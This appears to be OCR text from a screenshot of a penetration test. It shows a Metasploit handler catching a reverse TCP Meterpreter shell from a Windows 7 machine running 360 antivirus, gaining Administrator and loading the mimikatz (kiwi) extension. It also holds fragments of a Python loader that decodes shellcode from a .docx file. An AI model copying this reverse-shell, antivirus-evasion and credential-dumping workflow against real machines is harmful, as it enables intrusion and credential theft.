 木马查杀
电脑清理
系统修复
优化加速
功能大全
已4天未体检，请立即体检
系统存在安全风险，安全度开始下降
100分
立即体检
中心
天实时守护
360安全大脑
已连接
Win7盾甲
已开启
pi
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. pi
/home/pi/
Name
..
.bundle
.BurpSu
.cache
.config
.dbus
.gem
.gnupg
.java
.local
.mozilla
.msf4
.pcsc10
.pcsc12
.pki
Remote
monitoring
ollow terminal f
Success.
meterpreter > getuid
Server username: ZGC-20120906OSY\Administrator
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.105 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:7890
[*] Sending stage (200262 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.106:7890 -> 192.168.0.105:24651 )
0
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > getuid
Server username: ZGC-20120906OSY\Administrator
meterpreter >
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
12 datas=datas.replace("b'","").replace("'","")
13
14 return b64decode(datas.encode())
15
16 shec=get("shec.docx")
17
管理员: Windows 命令处理程序
E:\phpstudy_pro\新建文件夹\docpass\dist>docpass.exe
E:\phpstudy_pro\新建文件夹\docpass\dist>